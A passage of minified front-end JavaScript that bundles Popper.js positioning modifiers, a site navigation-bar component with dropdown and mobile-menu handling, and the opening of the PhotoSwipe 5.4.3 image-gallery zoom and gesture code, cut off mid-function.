C=b[A],L=Cr(C),T=Lr(C)===ur,k=[rr,ar].indexOf(L)>=0,O=k?"width":"height",I=Pr(e,{placement:C,boundary:d,rootBoundary:p,altBoundary:u,padding:c}),P=k?T?lr:cr:T?ar:rr;w[O]>x[O]&&(P=Zr(P));var M=Zr(P),D=[];if(o&&D.push(I[L]<=0),a&&D.push(I[P]<=0,I[M]<=0),D.every((function(t){return t}))){E=C,S=!1;break}_.set(C,D)}if(S)for(var z=function(t){var e=b.find((function(e){var i=_.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return E=e,"break"},N=f?3:1;N>0;N--){if("break"===z(N))break}e.placement!==E&&(e.modifiersData[n]._skip=!0,e.placement=E,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function Yr(t,e,i){return Ro(t,Fo(e,i))}var Xr={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,d=i.altBoundary,p=i.padding,u=i.tether,h=void 0===u||u,f=i.tetherOffset,m=void 0===f?0:f,v=Pr(e,{boundary:l,rootBoundary:c,padding:p,altBoundary:d}),g=Cr(e.placement),y=Lr(e.placement),b=!y,w=Tr(g),x="x"===w?"y":"x",_=e.modifiersData.popperOffsets,S=e.rects.reference,E=e.rects.popper,A="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof A?{mainAxis:A,altAxis:A}:Object.assign({mainAxis:0,altAxis:0},A),L=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,T={x:0,y:0};if(_){if(o){var k,O="y"===w?rr:cr,I="y"===w?ar:lr,P="y"===w?"height":"width",M=_[w],D=M+v[O],z=M-v[I],N=h?-E[P]/2:0,B=y===ur?S[P]:E[P],$=y===ur?-E[P]:-S[P],H=e.elements.arrow,R=h&&H?Qo(H):{width:0,height:0},F=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},j=F[O],Z=F[I],W=Yr(0,S[P],R[P]),q=b?S[P]/2-N-W-j-C.mainAxis:B-W-j-C.mainAxis,U=b?-S[P]/2+N+W+Z+C.mainAxis:$+W+Z+C.mainAxis,V=e.elements.arrow&&or(e.elements.arrow),Y=V?"y"===w?V.clientTop||0:V.clientLeft||0:0,X=null!=(k=null==L?void 0:L[w])?k:0,G=M+U-X,K=Yr(h?Fo(D,M+q-X-Y):D,M,h?Ro(z,G):z);_[w]=K,T[w]=K-M}if(a){var J,Q="x"===w?rr:cr,tt="x"===w?ar:lr,et=_[x],it="y"===x?"height":"width",nt=et+v[Q],st=et-v[tt],ot=-1!==[rr,cr].indexOf(g),rt=null!=(J=null==L?void 0:L[x])?J:0,at=ot?nt:et-S[it]-E[it]-rt+C.altAxis,lt=ot?et+S[it]+E[it]-rt-C.altAxis:st,ct=h&&ot?function(t,e,i){var n=Yr(t,e,i);return n>i?i:n}(at,et,lt):Yr(h?at:nt,et,h?lt:st);_[x]=ct,T[x]=ct-et}e.modifiersData[n]=T}},requiresIfExists:["offset"]};var Gr={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=Cr(i.placement),l=Tr(a),c=[cr,lr].indexOf(a)>=0?"height":"width";if(o&&r){var d=function(t,e){return Or("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Ir(t,pr))}(s.padding,i),p=Qo(o),u="y"===l?rr:cr,h="y"===l?ar:lr,f=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],v=or(o),g=v?"y"===l?v.clientHeight||0:v.clientWidth||0:0,y=f/2-m/2,b=d[u],w=g-p[c]-d[h],x=g/2-p[c]/2+y,_=Yr(b,x,w),S=l;i.modifiersData[n]=((e={})[S]=_,e.centerOffset=_-x,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&_r(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Kr(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function Jr(t){return[rr,lr,ar,cr].some((function(e){return t[e]>=0}))}var Qr={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Pr(e,{elementContext:"reference"}),a=Pr(e,{altBoundary:!0}),l=Kr(r,n),c=Kr(a,s,o),d=Jr(l),p=Jr(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:d,hasPopperEscaped:p},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":d,"data-popper-escaped":p})}},ta=zr({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=No(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Nr)})),a&&l.addEventListener("resize",i.update,Nr),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Nr)})),a&&l.removeEventListener("resize",i.update,Nr)}},data:{}},Br,{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:Cr(e.placement),variation:Lr(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Hr(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Hr(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Rr,Fr,Vr,Xr,Gr,Qr]});var ea=Object.freeze({__proto__:null,Navbar:class{constructor(t,e){this.key=e,this.element=t,this.navbar=null,this.navbarDropdowns=null,this.mobileNavbar=null,this.toggleButton=null,this.nav=null,this.navElements=null,this.isNavbar=null,this.isMobileNavbar=null,this.isNav=null}mount(){this.navbar=this.element,this.nav=this.element,this.mobileNavbar=this.element,this.isNavbar=this.element.classList.contains("uc-navbar_nav"),this.isMobileNavbar=this.element.classList.contains("navbar_mobile-slide"),this.isNav=this.element.classList.contains("nav"),this.isNavbar?this.mountNavbar():this.isMobileNavbar?this.mountMobileNavbar():this.isNav&&this.mountNav()}mountNavbar(){this.navbar&&!this.navbar.dataset.init&&(this.navbar.dataset.init=!0,this.navbarDropdowns=this.navbar.querySelectorAll(".uc-navbar-dropdown"),this.navbarDropdowns.forEach((t=>{const e=t,i=t.querySelector(".uc-navbar-dropdown_menu");i.insertAdjacentHTML("beforeend",'<li><div class="uc-navbar_arrow" data-popper-arrow></div></li>');let n=null;function s(){n=ta(e,i,{placement:"bottom",modifiers:[{name:"preventOverflow"},{name:"flip",enabled:!1},{name:"offset",options:{offset:({placement:t,reference:e,popper:i})=>{const n=function(){const t=window.innerWidth;return t>=1200?1248:t>=992?960:t>=768?720:t>=576?540:t}()-e.x-e.width;let s=0;return(t.startsWith("bottom")||t.startsWith("top"))&&n<i.width&&(s=i.width-n),[s,10]}}}]})}function o(){i.setAttribute("data-show",""),s()}function r(){i.removeAttribute("data-show"),n&&(n.destroy(),n=null)}const a=Array.from(this.navbar.querySelectorAll(".nav-item > .uc-btn, .nav-item > a[href]"));i.addEventListener("keydown",(t=>{"Escape"===t.key&&(r(),e.querySelector("a, button").focus())})),e.addEventListener("keydown",(t=>{"Escape"===t.key&&r()})),this.navbar.addEventListener("keydown",(t=>{a.includes(t.target)&&("ArrowRight"===t.key&&(t.preventDefault(),function(t,e){const i=e.indexOf(t);return e[(i+1)%e.length]}(t.target,a).focus()),"ArrowLeft"===t.key&&(t.preventDefault(),function(t,e){const i=e.indexOf(t);return e[(i-1+e.length)%e.length]}(t.target,a).focus()))," "===t.key&&"A"===t.target.tagName&&(t.preventDefault(),t.target.click())}));["mouseenter","focus"].forEach((t=>e.addEventListener(t,o))),e.addEventListener("mouseleave",r),e.addEventListener("focus",o),e.addEventListener("click",(()=>{"A"!==e.tagName&&(i.hasAttribute("data-show")?r():o())}));function l(t){const e=Array.from(t.querySelectorAll(".dropdown_item--heading"));let i=0,n=0;e.forEach((t=>{const e=1+t.querySelectorAll("ul > li").length;n>0&&n+e<=16?n+=e:(i++,n=e)})),i=Math.max(1,Math.min(i,e.length)),t.style.columnCount=i,t.style.columnWidth="auto",t.style.columnFill="balance",t.style.width="fit-content"}l(i,this.navbar),window.addEventListener("resize",(()=>{l(i,this.navbar)}))})))}mountMobileNavbar(){if(!this.mobileNavbar||this.mobileNavbar.dataset.init)return;this.mobileNavbar.dataset.init=!0,[this.toggleButton]=this.mobileNavbar.getElementsByClassName("uc-navbar_mobile-button");this.mobileNavbar.querySelectorAll(".uc-navbar_mobile-list .has-list-children").forEach((t=>{t.getElementsByClassName("list-open")[0].addEventListener("click",(()=>{const e=t.getElementsByClassName("list-children")[0];e&&e.classList.toggle("is-children-open")})),t.querySelectorAll(".list-close").forEach((e=>{e.addEventListener("click",(()=>{t.classList.remove("is-children-open")}))}))})),this.toggleButton.addEventListener("click",(()=>{this.mobileNavbar.classList.toggle("is-open"),document.body.classList.toggle("uc-navbar_mobile--open",this.mobileNavbar.classList.contains("is-open")),this.mobileNavbar.querySelectorAll(".is-children-open").forEach((t=>t.classList.remove("is-children-open")))}))}mountNav(){this.nav&&(this.navElements=this.nav.querySelectorAll("a"),this.pickDefault(),this.listenClick())}listenClick(){this.navElements.forEach((t=>{t.addEventListener("click",(()=>this.setActive(t)))}))}setActive(t){this.navElements.forEach((e=>e===t?e.classList.add("active"):e.classList.remove("active")))}pickDefault(){!Array.from(this.navElements).some((t=>t.classList.contains("active")))&&this.navElements.length&&this.navElements[0].classList.add("active")}}});
/*!
    * PhotoSwipe 5.4.3 - https://photoswipe.com
    * (c) 2023 Dmytro Semenov
    */function ia(t,e,i){const n=document.createElement(e);return t&&(n.className=t),i&&i.appendChild(n),n}function na(t,e){return t.x=e.x,t.y=e.y,void 0!==e.id&&(t.id=e.id),t}function sa(t){t.x=Math.round(t.x),t.y=Math.round(t.y)}function oa(t,e){const i=Math.abs(t.x-e.x),n=Math.abs(t.y-e.y);return Math.sqrt(i*i+n*n)}function ra(t,e){return t.x===e.x&&t.y===e.y}function aa(t,e,i){return Math.min(Math.max(t,e),i)}function la(t,e,i){let n=`translate3d(${t}px,${e||0}px,0)`;return void 0!==i&&(n+=` scale3d(${i},${i},1)`),n}function ca(t,e,i,n){t.style.transform=la(e,i,n)}const da="cubic-bezier(.4,0,.22,1)";function pa(t,e,i,n){t.style.transition=e?`${e} ${i}ms ${n||da}`:"none"}function ua(t,e,i){t.style.width="number"==typeof e?`${e}px`:e,t.style.height="number"==typeof i?`${i}px`:i}const ha="idle",fa="loading",ma="loaded",va="error";function ga(){return!(!navigator.vendor||!navigator.vendor.match(/apple/i))}let ya=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:()=>{ya=!0}}))}catch(t){}class ba{constructor(){this._pool=[]}add(t,e,i,n){this._toggleListener(t,e,i,n)}remove(t,e,i,n){this._toggleListener(t,e,i,n,!0)}removeAll(){this._pool.forEach((t=>{this._toggleListener(t.target,t.type,t.listener,t.passive,!0,!0)})),this._pool=[]}_toggleListener(t,e,i,n,s,o){if(!t)return;const r=s?"removeEventListener":"addEventListener";e.split(" ").forEach((e=>{if(e){o||(s?this._pool=this._pool.filter((n=>n.type!==e||n.listener!==i||n.target!==t)):this._pool.push({target:t,type:e,listener:i,passive:n}));const a=!!ya&&{passive:n||!1};t[r](e,i,a)}}))}}function wa(t,e){if(t.getViewportSizeFn){const i=t.getViewportSizeFn(t,e);if(i)return i}return{x:document.documentElement.clientWidth,y:window.innerHeight}}function xa(t,e,i,n,s){let o=0;if(e.paddingFn)o=e.paddingFn(i,n,s)[t];else if(e.padding)o=e.padding[t];else{const i="padding"+t[0].toUpperCase()+t.slice(1);e[i]&&(o=e[i])}return Number(o)||0}function _a(t,e,i,n){return{x:e.x-xa("left",t,e,i,n)-xa("right",t,e,i,n),y:e.y-xa("top",t,e,i,n)-xa("bottom",t,e,i,n)}}class Sa{constructor(t){this.slide=t,this.currZoomLevel=1,this.center={x:0,y:0},this.max={x:0,y:0},this.min={x:0,y:0}}update(t){this.currZoomLevel=t,this.slide.width?(this._updateAxis("x"),this._updateAxis("y"),this.slide.pswp.dispatch("calcBounds",{slide:this.slide})):this.reset()}_updateAxis(t){const{pswp:e}=this.slide,i=this.slide["x"===t?"width":"height"]*this.currZoomLevel,n=xa("x"===t?"left":"top",e.options,e.viewportSize,this.slide.data,this.slide.index),s=this.slide.panAreaSize[t];this.center[t]=Math.round((s-i)/2)+n,this.max[t]=i>s?Math.round(s-i)+n:this.center[t],this.min[t]=i>s?n:this.center[t]}reset(){this.center.x=0,this.center.y=0,this.max.x=0,this.max.y=0,this.min.x=0,this.min.y=0}correctPan(t,e){return aa(e,this.max[t],this.min[t])}}class Ea{constructor(t,e,i,n){this.pswp=n,this.options=t,this.itemData=e,this.index=i,this.panAreaSize=null,this.elementSize=null,this.fit=1,this.fill=1,this.vFill=1,this.initial=1,this.secondary=1,this.max=1,this.min=1}update(t,e,i){const n={x:t,y:e};this.elementSize=n,this.panAreaSize=i;const s=i.x/n.x,o=i.y/n.y;this.fit=Math.min(1,s<o?s:o),this.fill=Math.min(1,s>o?s:o),this.vFill=Math.min(1,o),this.initial=this._getInitial(),this.secondary=this._getSecondary(),this.max=Math.max(this.initial,this.secondary,this._getMax()),this.min=Math.min(this.fit,this.initial,this.secondary),this.pswp&&this.pswp.dispatch("zoomLevelsUpdate",{zoomLevels:this,slideData:this.itemData})}_parseZoomLevelOption(t){const e=t+"ZoomLevel",i=this.options[e];if(i)return"function"==typeof i?i(this):"fill"===i?this.fill:"fit"===i?this.fit:Number(i)}_getSecondary(){let t=this._parseZoomLevelOption("secondary");return t||(t=Math.min(1,3*this.fit),this.elementSize&&t*this.elementSize.x>4e3&&(t=4e3/this.elementSize.x),t)}_getInitial(){return this._parseZoomLevelOption("initial")||this.fit}_getMax(){return this._parseZoomLevelOption("max")||Math.max(1,4*this.fit)}}class Aa{constructor(t,e,i){this.data=t,this.index=e,this.pswp=i,this.isActive=e===i.currIndex,this.currentResolution=0,this.panAreaSize={x:0,y:0},this.pan={x:0,y:0},this.isFirstSlide=this.isActive&&!i.opener.isOpen,this.zoomLevels=new Ea(i.options,t,e,i),this.pswp.dispatch("gettingData",{slide:this,data:this.data,index:e}),this.content=this.pswp.contentLoader.getContentBySlide(this),this.container=ia("pswp__zoom-wrap","div"),this.holderElement=null,this.currZoomLevel=1,this.width=this.content.width,this.height=this.content.height,this.heavyAppended=!1,this.bounds=new Sa(this),this.prevDisplayedWidth=-1,this.prevDisplayedHeight=-1,this.pswp.dispatch("slideInit",{slide:this})}setIsActive(t){t&&!this.isActive?this.activate():!t&&this.isActive&&this.deactivate()}append(t){this.holderElement=t,this.container.style.transformOrigin="0 0",this.data&&(this.calculateSize(),this.load(),this.updateContentSize(),this.appendHeavy(),this.holderElement.appendChild(this.container),this.zoomAndPanToInitial(),this.pswp.dispatch("firstZoomPan",{slide:this}),this.applyCurrentZoomPan(),this.pswp.dispatch("afterSetContent",{slide:this}),this.isActive&&this.activate())}load(){this.content.load(!1),this.pswp.dispatch("slideLoad",{slide:this})}appendHeavy(){const{pswp:t}=this;!this.heavyAppended&&t.opener.isOpen&&!t.mainScroll.isShifted()&&(this.isActive,1)&&(this.pswp.dispatch("appendHeavy",{slide:this}).defaultPrevented||(this.heavyAppended=!0,this.content.append(),this.pswp.dispatch("appendHeavyContent",{slide:this})))}activate(){this.isActive=!0,this.appendHeavy(),this.content.activate(),this.pswp.dispatch("slideActivate",{slide:this})}deactivate(){this.isActive=!1,this.content.deactivate(),this.currZoomLevel!==this.zoomLevels.initial&&this.calculateSize(),this.currentResolution=0,this.zoomAndPanToInitial(),this.applyCurrentZoomPan(),this.updateContentSize(),this.pswp.dispatch("slideDeactivate",{slide:this})}destroy(){this.content.hasSlide=!1,this.content.remove(),this.container.remove(),this.pswp.dispatch("slideDestroy",{slide:this})}resize(){this.currZoomLevel!==this.zoomLevels.initial&&this.isActive?(this.calculateSize(),this.bounds.update(this.currZoomLevel),this.panTo(this.pan.x,this.pan.y)):(this.calculateSize(),this.currentResolution=0,this.zoomAndPanToInitial(),this.applyCurrentZoomPan(),this.updateContentSize())}updateContentSize(t){const e=this.currentResolution||this.zoomLevels.initial;if(!e)return;const i=Math.round(this.width*e)||this.pswp.viewportSize.x,n=Math.round(this.height*e)||this.pswp.viewportSize.y;(this.sizeChanged(i,n)||t)&&this.content.setDisplayedSize(i,n)}sizeChanged(t,e){return(t!==this.prevDisplayedWidth||e!==this.prevDisplayedHeight)&&(this.prevDisplayedWidth=t,this.prevDisplayedHeight=e,!0)}getPlaceholderElement(){var t;return null===(t=this.content.placeholder)||void 0===t?void 0:t.element}zoomTo(t,e,i,n){const{pswp:s}=this;if(!this.isZoomable()||s.mainScroll.isShifted())return;s.dispatch("beforeZoomTo",{destZoomLevel:t,centerPoint:e,transitionDuration:i}),s.animations.stopAllPan();const o=this.currZoomLevel;n||(t=aa(t,this.zoomLevels.min,this.zoomLevels.max)),this.setZoomLevel(t),this.pan.x=this.calculateZoomToPanOffset("x",e,o),this.pan.y=this.calculateZoomToPanOffset("y",e,o),sa(this.pan);const r=()=>{this._setResolution(t),this.applyCurrentZoomPan()};i?s.animations.startTransition({isPan:!0,name:"zoomTo",target:this.container,transform:this.getCurrentTransform(),onComplete:r,duration:i,easing:s.options.easing}):r()}toggleZoom(t){this.zoomTo(this.currZoomLevel===this.zoomLevels.initial?this.zoomLevels.secondary:this.zoomLevels.initial,t,this.pswp.options.zoomAnimationDuration)}setZoomLevel(t){this.currZoomLevel=t,this.bounds.update(this.currZoomLevel)}calculateZoomToPanOffset(t,e,i){if(0===this.bounds.max[t]-this.bounds.min[t])return this.bounds.center[t];e||(e=this.pswp.getViewportCenterPoint()),i||(i=this.zoomLevels.initial);const n=this.currZoomLevel/i;return this.bounds.correctPan(t,(this.pan[t]-e[t])*n+e[t])}panTo(t,e){this.pan.x=this.bounds.correctPan("x",t),this.pan.y=this.bounds.correctPan("y",e),this.applyCurrentZoomPan()}isPannable(){return Boolean(this.width)&&this.currZoomLevel>this.zoomLevels.fit}isZoomable(){return Boolean(this.width)&&this.content.isZoomable()}applyCurrentZoomPan(){this._applyZoomTransform(this.pan.x,this.pan.y,this.currZoomLevel),this===this.pswp.currSlide&&this.pswp.dispatch("zoomPanUpdate",{slide:this})}zoomAndPanToInitial(){this.currZoomLevel=this.zoomLevels.initial,this.bounds.update(this.currZoomLevel),na(this.pan,this.bounds.center),this.pswp.dispatch("initialZoomPan",{slide:this})}_applyZoomTransform(t,e,i){i/=this.currentResolution||this.zoomLevels.initial,ca(this.container,t,e,i)}calculateSize(){const{pswp:t}=this;na(this.panAreaSize,_a(t.options,t.viewportSize,this.data,this.index)),this.zoomLevels.update(this.width,this.height,this.panAreaSize),t.dispatch("calcSlideSize",{slide:this})}getCurrentTransform(){const t=this.currZoomLevel/(this.currentResolution||this.zoomLevels.initial);return la(this.pan.x,this.pan.y,t)}_setResolution(t){t!==this.currentResolution&&(this.currentResolution=t,this.updateContentSize(),this.pswp.dispatch("resolutionChanged"))}}class Ca{constructor(t){this.gestures=t,this.pswp=t.pswp,this.startPan={x:0,y:0}}start(){this.pswp.currSlide&&na(this.startPan,this.pswp.currSlide.pan),this.pswp.animations.stopAll()}change(){const{p1:t,prevP1:e,dragAxis:i}=this.gestures,{currSlide:n}=this.pswp;if("y"===i&&this.pswp.options.closeOnVerticalDrag&&n&&n.currZoomLevel<=n.zoomLevels.fit&&!this.gestures.isMultitouch){const i=n.pan.y+(t.y-e.y);if(!this.pswp.dispatch("verticalDrag",{panY:i}).defaultPrevented){this._setPanWithFriction("y",i,.6);const t=1-Math.abs(this._getVerticalDragRatio(n.pan.y));this.pswp.applyBgOpacity(t),n.applyCurrentZoomPan()}}else{this._panOrMoveMainScroll("x")||(this._panOrMoveMainScroll("y"),n&&(sa(n.pan),n.applyCurrentZoomPan()))}}end(){const{velocity:t}=this.gestures,{mainScroll:e,currSlide:i}=this.pswp;let n=0;if(this.pswp.animations.stopAll(),e.isShifted()){const i=(e.x-e.getCurrSlideX())/this.pswp.viewportSize.x;t.x<-.5&&i<0||t.x<.1&&i<-.5?(n=1,t.x=Math.min(t.x,0)):(t.x>.5&&i>0||t.x>-.1&&i>.5)&&(n=-1,t.x=Math.max(t.x,0)),e.moveIndexBy(n,!0,t.x)}i&&i.currZoomLevel>i.zoomLevels.max||this.gestures.isMultitouch?this.gestures.zoomLevels.correctZoomPan(!0):(this._finishPanGestureForAxis("x"),this._finishPanGestureForAxis("y"))}_finishPanGestureForAxis(t){const{velocity:e}=this.gestures,{currSlide:i}=this.pswp;if(!i)return;const{pan:n,bounds:s}=i,o=n[t],r=this.pswp.bgOpacity<1&&"y"===t,a=o+function(t,e){return t*e/(1-e)}(e[t],.995);if(r){const t=this._getVerticalDragRatio(o),e=this._getVerticalDragRatio(a);if(t<0&&e<-.4||t>0&&e>.4)return void this.pswp.close()}const l=s.correctPan(t,a);if(o===l)return;const c=l===a?1:.82,d=this.pswp.bgOpacity,p=l-o;this.pswp.animations.startSpring({name:"panGesture"+t,isPan:!0,start:o,end:l,velocity:e[t],dampingRatio:c,onUpdate:e=>{if(r&&this.pswp.bgOpacity<1){const t=1-(l-e)/p;this.pswp.applyBgOpacity(aa(d+(1-d)*t,0,1))}n[t]=Math.floor(e),i.applyCurrentZoomPan()}})}_panOrMoveMainScroll(t){const{p1:e,dragAxis:i,prevP1:n,isMultitouch:s}=this.gestures,{currSlide:o,mainScroll:r}=this.pswp,a=e[t]-n[t],l=r.x+a;if(!a||!o)return!1;if("x"===t&&!o.isPannable()&&!s)return r.moveTo(l,!0),!0;const{bounds:c}=o,d=o.pan[t]+a;if(this.pswp.options.allowPanToNext&&"x"===i&&"x"===t&&!s){const e=r.getCurrSlideX(),i=r.x-e,n=a>0,s=!n;if(d>c.min[t]&&n){if(c.min[t]<=this.startPan[t])return r.moveTo(l,!0),!0;this._setPanWithFriction(t,d)}else if(d<c.max[t]&&s){if(this.startPan[t]<=c.max[t])return r.moveTo(l,!0),!0;this._setPanWithFriction(t,d)}else if(0!==i){if(i>0)return r.moveTo(Math.max(l,e),!0),!0;if(i<0)return r.moveTo(Math.min(l,e),!0),!0}else this._setPanWithFriction(t,d)}else"y"===t&&(r.isShifted()||c.min.y===c.max.y)||this._setPanWithFriction(t,d);return!1}_getVerticalDragRatio(t){var e,i;return(t-(null!==(e=null===(i=this.pswp.currSlide)||void 0===i?void 0:i.bounds.center.y)&&void 0!==e?e:0))/(this.pswp.viewportSize.y/3)}_setPanWithFriction(t,e,i){const{currSlide:n}=this.pswp;if(!n)return;const{pan:s,bounds:o}=n;if(o.correctPan(t,e)!==e||i){const n=Math.round(e-s[t]);s[t]+=n*(i||.35)}else s[t]=e}}function La(t,e,i){return t.x=(e.x+i.x)/2,t.y=(e.y+i.y)/2,t}class Ta{constructor(t){this.gestures=t,this._startPan={x:0,y:0},this._startZoomPoint={x:0,y:0},this._zoomPoint={x:0,y:0},this._wasOverFitZoomLevel=!1,this._startZoomLevel=1}start(){const{currSlide:t}=this.gestures.pswp;t&&(this._startZoomLevel=t.currZoomLevel,na(this._startPan,t.pan)),this.gestures.pswp.animations.stopAllPan(),this._wasOverFitZoomLevel=!1}change(){const{p1:t,startP1:e,p2:i,startP2:n,pswp:s}=this.gestures,{currSlide:o}=s;if(!o)return;const r=o.zoomLevels.min,a=o.zoomLevels.max;if(!o.isZoomable()||s.mainScroll.isShifted())return;La(this._startZoomPoint,e,n),La(this._zoomPoint,t,i);let l=1/oa(e,n)*oa(t,i)*this._startZoomLevel;if(l>o.zoomLevels.initial+o.zoomLevels.initial/15&&(this._wasOverFitZoomLevel=!0),l<r)if(s.options.pinchToClose&&!this._wasOverFitZoomLevel&&this._startZoomLevel<=o.zoomLevels.initial){const t=1-(r-l)/(r/1.2);s.dispatch("pinchClose",{bgOpacity:t}).defaultPrevented||s.applyBgOpacity(t)}else l=r-.15*(r-l);else l>a&&(l=a+.05*(l-a));o.pan.x=this._calculatePanForZoomLevel("x",l),o.pan.y=this._calculatePanForZoomLevel("y",l),o.setZoomLevel(l),o.applyCurrentZoomPan()}end(){const{pswp:t}=this.gestures,{currSlide:e}=t;(!e||e.currZoomLevel<e.zoomLevels.initial)&&!this._wasOverFitZoomLevel&&t.options.pinchToClose?t.close():this.correctZoomPan()}_calculatePanForZoomLevel(t,e){const i=e/this._startZoomLevel;return this._zoomPoint[t]-(this._startZoomPoint[t]-this._startPan[t])*i}correctZoomPan(t){const{pswp:e}=this.gestures,{currSlide:i}=e;if(null==i||!i.isZoomable())return;0===this._zoomPoint.x&&(t=!0);const n=i.currZoomLevel;let s,o=!0;n<i.zoomLevels.initial?s=i.zoomLevels.initial:n>i.zoomLevels.max?s=i.zoomLevels.max:(o=!1,s=n);const r=e.bgOpacity,a=e.bgOpacity<1,l=na({x:0,y:0},i.pan);let c=na({x:0,y:0},l);t&&(this._zoomPoint.x=0,this._zoomPoint.y=0,this._startZoomPoint.x=0,this._startZoomPoint.y=0,this._startZoomLevel=n,na(this._startPan,l)),o&&(c={x:this._calculatePanForZoomLevel("x",s),y:this._calculatePanForZoomLevel("y",s)}),i.setZoomLevel(s),c={x:i.bounds.correctPan("x",c.x),y:i.bounds.correctPan("y",c.y)},i.setZoomLevel(n);const d=!ra(c,l);if(!d&&!o&&!a)return i._setResolution(s),void i.applyCurrentZoomPan();e.animations.stopAllPan(),e.animations.startSpring({isPan:!0,start:0,end:1e3,velocity:0,dampingRatio:1,naturalFrequency:40,onUpdate:t=>{if(t/=1e3,d||o){if(d&&(i.pan.x=l.x+(c.x-l.x)*t,i.pan.y=l.y+(c.y-l.y)*t),o){const e=n+(s-n)*t;i.setZoomLevel(e)}i.applyCurrentZoomPan()}a&&e.bgOpacity<1&&e.applyBgOpacity(aa(r+(1-r)*t,0,1))},onComplete:()=>{i._setResolution(s),i.applyCurrentZoomPan()}})}}function ka(t){return!!t.target.closest(".pswp__container")}class Oa{constructor(t){this.gestures=t}click(t,e){const i=e.target.classList,n=i.contains("pswp__img"),s=i.contains("pswp__item")||i.contains("pswp__zoom-wrap");n?this._doClickOrTapAction("imageClick",t,e):s&&this._doClickOrTapAction("bgClick",t,e)}tap(t,e){ka(e)&&this._doClickOrTapAction("tap",t,e)}doubleTap(t,e){ka(e)&&this._doClickOrTapAction("doubleTap",t,e)}_doClickOrTapAction(t,e,i){var n;const{pswp:s}=this.gestures,{currSlide:o}=s,r=t+"Action",a=s.options[r];if(!s.dispatch(r,{point:e,originalEvent:i}).defaultPrevented)if("function"!=typeof a)switch(a){case"close":case"next":s[a]();break;case"zoom":null==o||o.toggleZoom(e);break;case"zoom-or-close":null!=o&&o.isZoomable()&&o.zoomLevels.secondary!==o.zoomLevels.initial?o.toggleZoom(e):s.options.clickToCloseNonZoomable&&s.close();break;case"toggle-controls":null===(n=this.gestures.pswp.element)||void 0===n||n.classList.toggle("pswp--ui-visible")}else a.call(s,e,i)}}class Ia{constructor(t){this.pswp=t,this.dragAxis=null,this.p1={x:0,y:0},this.p2={x:0,y:0},this.prevP1={x:0,y:0},this.prevP2={x:0,y:0},this.startP1={x:0,y:0},this.startP2={x:0,y:0},this.velocity={x:0,y:0},this._lastStartP1={x:0,y:0},this._intervalP1={x:0,y:0},this._numActivePoints=0,this._ongoingPointers=[],this._touchEventEnabled="ontouchstart"in window,this._pointerEventEnabled=!!window.PointerEvent,this.supportsTouch=this._touchEventEnabled||this._pointerEventEnabled&&navigator.maxTouchPoints>1,this._numActivePoints=0,this._intervalTime=0,this._velocityCalculated=!1,this.isMultitouch=!1,this.isDragging=!1,this.isZooming=!1,this.raf=null,this._tapTimer=null,this.supportsTouch||(t.options.allowPanToNext=!1),this.drag=new Ca(this),this.zoomLevels=new Ta(this),this.tapHandler=new Oa(this),t.on("bindEvents",(()=>{t.events.add(t.scrollWrap,"click",this._onClick.bind(this)),this._pointerEventEnabled?this._bindEvents("pointer","down","up","cancel"):this._touchEventEnabled?(this._bindEvents("touch","start","end","cancel"),t.scrollWrap&&(t.scrollWrap.ontouchmove=()=>{},t.scrollWrap.ontouchend=()=>{})):this._bindEvents("mouse","down","up")}))}_bindEvents(t,e,i,n){const{pswp:s}=this,{events:o}=s,r=n?t+n:"";o.add(s.scrollWrap,t+e,this.onPointerDown.bind(this)),o.add(window,t+"move",this.onPointerMove.bind(this)),o.add(window,t+i,this.onPointerUp.bind(this)),r&&o.add(s.scrollWrap,r,this.onPointerUp.bind(this))}onPointerDown(t){const 